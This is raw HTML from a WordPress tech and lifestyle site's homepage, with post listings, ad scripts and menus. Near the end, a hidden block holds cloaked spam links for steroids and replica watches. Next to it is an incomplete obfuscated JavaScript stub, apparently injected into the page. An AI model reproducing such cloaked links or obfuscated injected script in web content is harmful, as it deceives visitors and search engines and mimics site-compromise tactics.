                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 25"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 26"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696fa05570bfe = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696fa0558d204   " data-unique="jnews_module_31758_10_696fa0558d204">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/various-types-of-mirrors-for-your-bathroom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Various types of mirrors for your bathroom" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM.jpeg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-300x300.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-150x150.jpeg 150w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-768x768.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-810x810.jpeg 810w" data-sizes="auto" data-expand="700" title="Various types of mirrors for your bathroom 28"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/various-types-of-mirrors-for-your-bathroom/">Various types of mirrors for your bathroom</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/various-types-of-mirrors-for-your-bathroom/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/guide-to-choosing-and-wearing-mens-business-shirts/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="228" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Guide to Choosing and Wearing Men’s Business Shirts" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts.jpeg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts-300x195.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts-1024x666.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts-768x499.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts-810x527.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts-1140x741.jpeg 1140w" data-sizes="auto" data-expand="700" title="Guide to Choosing and Wearing Men’s Business Shirts 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/guide-to-choosing-and-wearing-mens-business-shirts/">Guide to Choosing and Wearing Men’s Business Shirts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/guide-to-choosing-and-wearing-mens-business-shirts/" ><i class="fa fa-clock-o"></i> February 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-is-data-engineering-5-common-faqs-about-this-field/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What is data engineering? 5 common FAQs about this field" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/1-7-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/1-7-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/1-7-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/1-7-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="What is data engineering? 5 common FAQs about this field 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-is-data-engineering-5-common-faqs-about-this-field/">What is data engineering? 5 common FAQs about this field</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-data-engineering-5-common-faqs-about-this-field/" ><i class="fa fa-clock-o"></i> October 22, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/why-a-perfect-fit-is-essential-when-shopping-for-jazz-shoes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="281" height="179" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why A Perfect Fit Is Essential When Shopping for Jazz Shoes" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Why-A-Perfect-Fit-Is-Essential-When-Shopping-for-Jazz-Shoes.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Why A Perfect Fit Is Essential When Shopping for Jazz Shoes 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/why-a-perfect-fit-is-essential-when-shopping-for-jazz-shoes/">Why A Perfect Fit Is Essential When Shopping for Jazz Shoes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-a-perfect-fit-is-essential-when-shopping-for-jazz-shoes/" ><i class="fa fa-clock-o"></i> February 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/find-hackers-location-by-investing-through-ip-geolocation/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Find Hackers Location by Investing Through IP Geolocation" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/the-ip-geolocation-api-guide-why-tracking-web-users-whereabouts-matters.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/the-ip-geolocation-api-guide-why-tracking-web-users-whereabouts-matters.jpg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/the-ip-geolocation-api-guide-why-tracking-web-users-whereabouts-matters-300x169.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/the-ip-geolocation-api-guide-why-tracking-web-users-whereabouts-matters-768x432.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/the-ip-geolocation-api-guide-why-tracking-web-users-whereabouts-matters-810x456.png 810w" data-sizes="auto" data-expand="700" title="Find Hackers Location by Investing Through IP Geolocation 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/find-hackers-location-by-investing-through-ip-geolocation/">Find Hackers Location by Investing Through IP Geolocation</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/find-hackers-location-by-investing-through-ip-geolocation/" ><i class="fa fa-clock-o"></i> May 11, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/insight-process-chromatography-purification-process-liquids/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="An Insight into The Process of Chromatography and the Purification Process for Liquids" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/chromatography.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="An Insight into The Process of Chromatography and the Purification Process for Liquids 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/insight-process-chromatography-purification-process-liquids/">An Insight into The Process of Chromatography and the Purification Process for Liquids</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/insight-process-chromatography-purification-process-liquids/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/get-best-home-warehouse-saw-blade-project/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“How to Get the Best Home Warehouse Saw Blade for Your Project”" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/0-2-1.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/0-2-1.jpeg 400w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/0-2-1-300x169.jpeg 300w" data-sizes="auto" data-expand="700" title="How to Get the Best Home Warehouse Saw Blade for Your Project 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/get-best-home-warehouse-saw-blade-project/">How to Get the Best Home Warehouse Saw Blade for Your Project</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/get-best-home-warehouse-saw-blade-project/" ><i class="fa fa-clock-o"></i> January 9, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/alternative-energy-tips/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="326" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Alternative Energy Tips" sizes="(max-width: 326px) 100vw, 326px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Alternative-Energy-Tips.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Alternative-Energy-Tips.jpg 425w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Alternative-Energy-Tips-300x230.jpg 300w" data-sizes="auto" data-expand="700" title="Alternative Energy Tips 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/alternative-energy-tips/">Alternative Energy Tips</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/alternative-energy-tips/" ><i class="fa fa-clock-o"></i> July 8, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696fa0558d204 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36003,8911,9297,20314,18454,10934,29048,5775,10028,38058,14174,34846,33858,39451,39444,39437,30254,16068","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
